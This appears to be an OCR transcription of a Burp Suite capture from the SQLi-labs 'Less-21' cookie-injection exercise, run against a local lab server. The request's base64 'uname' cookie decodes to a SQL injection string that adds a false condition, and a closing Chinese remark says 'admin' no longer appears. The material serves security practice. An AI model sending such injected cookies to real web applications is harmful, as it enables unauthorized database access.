 Raw Params Headers Hex
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=YWRtaW4nKSBhbmQgMT0yLS0gIA==; PHPSESSID=
89ja0kepcq3k1hi41elmpk8eg3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 03:51:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1109
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-21 Cookie Injection- Error Based- complex - string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.0.146</font><br><font color= "#FFFF00"
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = YWRtaW4nKSBhbmQgMT0yLS0gIA== and
expires: Fri 21 May 2021 - 04:51:59<br></font><center><br><br><br><img src="../images/slap1.jpg" /><br><br><b><center><form action="" method="post"><input type
"submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
26 </body>
27 </html>
28
没有 admin了